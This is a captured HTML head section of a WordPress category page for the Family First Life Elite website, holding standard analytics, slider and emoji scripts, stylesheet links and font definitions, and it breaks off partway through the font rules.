

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eliteffl.com/category/uncategorized/
body_size: 10080
content:
<!doctype html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1">
	<meta name="facebook-domain-verification" content="9pv02q90sisaf7n9hn2xrb2brch1wn"/>
	<!-- Facebook Pixel Code -->
	<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','750984485583490');fbq('track','PageView');</script>
	<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=324974755489375&ev=PageView&noscript=1"/></noscript>
	<!-- End Facebook Pixel Code -->

	<title>Uncategorized &#8211; Family First Life Elite</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//www.google.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="Family First Life Elite &raquo; Feed" href="https://www.eliteffl.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Family First Life Elite &raquo; Comments Feed" href="https://www.eliteffl.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Family First Life Elite &raquo; Uncategorized Category Feed" href="https://www.eliteffl.com/category/uncategorized/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eliteffl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.2"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.eliteffl.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.2' type='text/css' media='all'/>
<link rel='stylesheet' id='benelux-css' href='https://www.eliteffl.com/wp-content/themes/benelux/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all'/>
<link rel='stylesheet' id='benelux-block-css' href='https://www.eliteffl.com/wp-content/themes/benelux/assets/css/blocks.min.css?ver=1.0.0' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.eliteffl.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.eliteffl.com/wp-content/plugins/spirit-framework/assets/lib/font-awesome/css/all.min.css?ver=5.15.1' type='text/css' media='all'/>
<link rel='stylesheet' id='bicon-css' href='https://www.eliteffl.com/wp-content/themes/benelux/assets/css/bicon.min.css?ver=1.0.0' type='text/css' media='all'/>
<link rel='stylesheet' id='benelux-border-radius-css' href='https://www.eliteffl.com/wp-content/themes/benelux/assets/css/border-radius.min.css?ver=1.0.0' type='text/css' media='all'/>
<link rel='stylesheet' id='benelux-child-css' href='https://www.eliteffl.com/wp-content/themes/benelux-child/style.css?ver=5.7.2' type='text/css' media='all'/>
<script type='text/javascript' src='https://www.eliteffl.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eliteffl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.eliteffl.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.eliteffl.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.eliteffl.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.eliteffl.com/wp-json/wp/v2/categories/1"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eliteffl.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eliteffl.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.7.2"/>
<style type="text/css" id="custom-background-css">body.custom-background{background-color:#fff}</style>
	<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://www.eliteffl.com/wp-content/uploads/2021/06/logo-240-150x150.png" sizes="32x32"/>
<link rel="icon" href="https://www.eliteffl.com/wp-content/uploads/2021/06/logo-240-240x240.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.eliteffl.com/wp-content/uploads/2021/06/logo-240-240x240.png"/>
<meta name="msapplication-TileImage" content="https://www.eliteffl.com/wp-content/uploads/2021/06/logo-240.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh+"px";window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }";}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&amp;display=swap" type="text/css" id="wp-custom-css"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,400;0,500;1,400;1,500&amp;display=swap" type="text/css" id="wp-custom-css"/><style type="text/css" id="wp-custom-css">.no-sidebar.single-template-default-width .inside-article .content-wrapper{max-width:none;padding:0}.entry-content .heading-size-4,.entry-content .heading-size-5,.entry-content .heading-size-6,.entry-content h4,.entry-content h5,.entry-content h6,.entry-content .heading-size-1,.entry-content .heading-size-2,.entry-content .heading-size-3,.entry-content h1,.entry-content h2,.entry-content h3{margin:0}.elementor-kit-12 a{color:#fff}.sf-heading__subtitle{color:#fcb221}.elementor-widget:not(:last-child){margin-bottom:0}.post-edit-link-wrapper,.entry-footer{margin:0}.single-template-content .inside-article,.single-template-cover .inside-article{padding:0}.cover-header .cover-header-inner header.entry-header .breadcrumbs{display:none}.cover-overlay{background-color:rgba(30,30,30,.7)}.sf-process__icon{background:#fcb221}.elementor-element.elementor-invisible.elementor-widget.elementor-widget-sf-process{visibility:visible}.cover-header .entry-header h1{color:#fcb221;text-transform:capitalize}h4.mb-2{margin-bottom:.7em}p{margin:0 0 1em 0}p:last-child{margin:0 0 0 0}.elementor-icon i:before,.elementor-icon svg:before{left:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.elementor-kit-12 a{word-break:break-word;color:#fcb221}.site-header .header .navbar .site-navigation .primary-menu>li.current-menu-item>a,.site-header .header .navbar .site-navigation .primary-menu>li.current_page_item>a{color:#fff!important}.elementor-image-box-wrapper .elementor-image-box-img{font-size:0;line-height:0;padding:0;display:block}.elementor-image-box-wrapper .elementor-image-box-img a{font-size:0;line-height:0;padding:0;display:block}.elementor-image-box-wrapper .elementor-image-box-img a img{font-size:0;line-height:0;padding:0;display:block}.elementor-image-box-content{display:block}.elementor-image-box-content h3{display:block}.elementor-image-box-content h3 a{display:block}.elementor-kit-12 a.btn.btn-primary{color:#fff}.elementor-element.custom_tabs_devloper.elementor-widget.elementor-widget-tabs .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-tab-desktop-title{padding:15px 20px;display:inline-block}.elementor-element.custom_tabs_devloper.elementor-widget.elementor-widget-tabs .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-tab-desktop-title.elementor-active{border-bottom:solid 1px}.elementor-element.custom_tabs_devloper.elementor-widget.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:after,.elementor-element.custom_tabs_devloper.elementor-widget.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:before{content:none;display:none}.elementor-element.custom_tabs_devloper.elementor-widget.elementor-widget-tabs .elementor-tab-content{border-style:solid;margin-top:10px}.elementor-icon i.fa-microphone-alt:before{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.elementor-element.custom_tabs_devloper.elementor-widget.elementor-widget-tabs .elementor-icon:hover{color:#fcb221}.elementor-element.custom_tabs_devloper.elementor-widget.elementor-widget-tabs a.elementor-button{background-color:#fcb221;color:#fff}.elementor-element.custom_tabs_devloper.elementor-widget.elementor-widget-tabs a.elementor-button:hover{background-color:#fcb221;color:#fff}i.bicon-youtube{font-family:"Font Awesome 5 Brands"!important}.bicon-youtube:before{content:"\f167"}.home .wpcf7-form-control.wpcf7-submit{width:100%}.schedule_box .elementor-widget-wrap.elementor-element-populated{background-color:#fff;border-radius:4px 4px 4px 4px;box-shadow: 0 0 30px 0 rgb(57 81 118 / 15%);margin:10px;padding:20px}.page-template-default .entry-content .selectric .label,.page-template-default .entry-content input[type="email"],.page-template-default .entry-content input[type="number"],.page-template-default .entry-content input[type="password"],.page-template-default .entry-content input[type="reset"],.page-template-default .entry-content input[type="search"],.page-template-default .entry-content input[type="tel"],.page-template-default .entry-content input[type="text"],.page-template-default .entry-content input[type="url"],.page-template-default .entry-content select,.page-template-default .entry-content textarea,.single-post .entry-content .selectric .label,.single-post .entry-content input[type="email"],.single-post .entry-content input[type="number"],.single-post .entry-content input[type="password"],.single-post .entry-content input[type="reset"],.single-post .entry-content input[type="search"],.single-post .entry-content input[type="tel"],.single-post .entry-content input[type="text"],.single-post .entry-content input[type="url"],.single-post .entry-content select,.single-post .entry-content textarea{background-color:#fff;border:1px solid #000}.page-id-1481 .elementor-icon-box-content h3,.page-id-1481 .elementor-icon-box-content h5{color:#000!important}.page-id-1507 .elementor-icon-box-content h3,.page-id-1507 .elementor-icon-box-content h5{color:#000!important}.publications_row img{height:300px;object-fit:cover}.bottom-style-3{text-align:center}</style>
		<style id="kirki-inline-styles">@font-face{font-family:'Jost';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBI4kmNPOIEtmCIZ3.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Jost';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBIQkmNPOIEtmCIZ3.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Jost';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBIokmNPOIEtmCA.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Jost';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZt8FBI4kmNPOIEtmCIZ3.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Jost';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZt8FBIQkmNPOIEtmCIZ3.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Jost';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZt8FBIokmNPOIEtmCA.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Jost';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNI4un_HKCEl-Cw.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Jost';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNI4un_HKCEl-Cw.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Jost';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNI4un_HKCEk.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Jost';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myRJTVFNI4un_HKCEl-Cw.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Jost';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myRJTVPNI4un_HKCEl-Cw.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Jost';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myRJTVBNI4un_HKCEk.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZJhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZthjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZNhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZxhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZBhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZFhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZ9hjp-Ek-_0ew.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZJhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZthjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZNhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZxhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZBhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZFhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZ9hjp-Ek-_0ew.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZJhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZthjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZNhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZxhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZBhjp-Ek-_0ewmM.woff) 